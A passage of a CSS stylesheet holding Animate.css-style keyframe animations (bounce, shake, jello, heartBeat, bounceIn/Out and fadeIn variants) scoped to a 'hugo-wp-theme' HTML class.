    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

@keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translateZ(0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

html.hugo-wp-theme .bounce {
  -webkit-animation-name: bounce;
  -webkit-transform-origin: center bottom;
  animation-name: bounce;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  0%, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  0%, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

html.hugo-wp-theme .flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

@keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

html.hugo-wp-theme .pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

@keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

html.hugo-wp-theme .rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

html.hugo-wp-theme .shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

html.hugo-wp-theme .headShake {
  -webkit-animation-name: headShake;
  -webkit-animation-timing-function: ease-in-out;
  animation-name: headShake;
  animation-timing-function: ease-in-out;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }

  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }

  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }

  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }

  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }

  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }

  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

html.hugo-wp-theme .swing {
  -webkit-animation-name: swing;
  -webkit-transform-origin: top center;
  animation-name: swing;
  transform-origin: top center;
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

@keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

html.hugo-wp-theme .tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes wobble {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

@keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

html.hugo-wp-theme .jello {
  -webkit-animation-name: jello;
  -webkit-transform-origin: center;
  animation-name: jello;
  transform-origin: center;
}

@-webkit-keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

html.hugo-wp-theme .heartBeat {
  -webkit-animation-duration: 1.3s;
  -webkit-animation-name: heartBeat;
  -webkit-animation-timing-function: ease-in-out;
  animation-duration: 1.3s;
  animation-name: heartBeat;
  animation-timing-function: ease-in-out;
}

@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  60% {
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    opacity: 1;
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }

  to {
    -webkit-transform: scaleX(1);
    opacity: 1;
    transform: scaleX(1);
  }
}

@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  60% {
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    opacity: 1;
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }

  to {
    -webkit-transform: scaleX(1);
    opacity: 1;
    transform: scaleX(1);
  }
}

html.hugo-wp-theme .bounceIn {
  -webkit-animation-duration: .75s;
  -webkit-animation-name: bounceIn;
  animation-duration: .75s;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(0, -3000px, 0);
    opacity: 0;
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    -webkit-transform: translate3d(0, 25px, 0);
    opacity: 1;
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(0, -3000px, 0);
    opacity: 0;
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    -webkit-transform: translate3d(0, 25px, 0);
    opacity: 1;
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(-3000px, 0, 0);
    opacity: 0;
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(-3000px, 0, 0);
    opacity: 0;
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(3000px, 0, 0);
    opacity: 0;
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    -webkit-transform: translate3d(-25px, 0, 0);
    opacity: 1;
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(3000px, 0, 0);
    opacity: 0;
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    -webkit-transform: translate3d(-25px, 0, 0);
    opacity: 1;
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(0, 3000px, 0);
    opacity: 0;
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(0, 3000px, 0);
    opacity: 0;
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  50%, 55% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    opacity: 1;
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  50%, 55% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    opacity: 1;
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

html.hugo-wp-theme .bounceOut {
  -webkit-animation-duration: .75s;
  -webkit-animation-name: bounceOut;
  animation-duration: .75s;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

html.hugo-wp-theme .bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    -webkit-transform: translate3d(20px, 0, 0);
    opacity: 1;
    transform: translate3d(20px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    -webkit-transform: translate3d(20px, 0, 0);
    opacity: 1;
    transform: translate3d(20px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}

html.hugo-wp-theme .bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    -webkit-transform: translate3d(-20px, 0, 0);
    opacity: 1;
    transform: translate3d(-20px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    -webkit-transform: translate3d(-20px, 0, 0);
    opacity: 1;
    transform: translate3d(-20px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}

html.hugo-wp-theme .bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, 20px, 0);
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, 20px, 0);
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

html.hugo-wp-theme .bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

html.hugo-wp-theme .fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInDownBig {
  0% {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInLeftBig {
  0% {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

